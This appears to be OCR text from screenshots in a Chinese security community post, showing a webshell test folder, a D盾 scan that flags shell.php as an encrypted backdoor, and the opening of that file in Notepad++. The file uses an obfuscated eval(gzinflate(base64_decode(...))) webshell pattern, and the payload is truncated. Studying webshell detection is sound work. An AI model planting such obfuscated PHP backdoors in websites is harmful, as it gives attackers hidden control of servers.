 本地磁盘 (C:) ▸ phpstudy ▸ WWW ▸ webshell
搜索 webshell
共享 新建文件夹
名称 修改日期 类型
encode.php 2019/10/25 22:01 PHP 文件
shell.php 2019/10/25 22:03 PHP 文件
D盾 v2.1.5.3 [测试版]
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:2 发现可疑文件:1 用时:0.00秒
返回
OK
文件 (支持拖放目录和扫描) 级别 说明 大小 修改时间
c:\phpstudy\www\webshell\shell.php 5 加密后门 68861 2019-10-25 22:03:
C:\phpstudy\WWW\webshell\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ? X
encode.php shell.php
1 <?php /*Protected by fly ,http://www.hackers.com*/
2 eval(gzinflate(base64_decode('7P37dxzXdSeK/yyv5f+h1KbVgNkA6v0gCVr1JCnxJYKULIm6uA2gAbQIdEPdDRIUpT8m43tnfD2ZFcuWLNuSrMSSY1l+KZYse7wyc/PNZDKT8de5k8ckmUky634++1RVV3U3QFKWP
3 /*Reverse engineering is illegal and strictly prohibited- (C)Al1ex Cryptation 2019*/
4 ?>
先知社区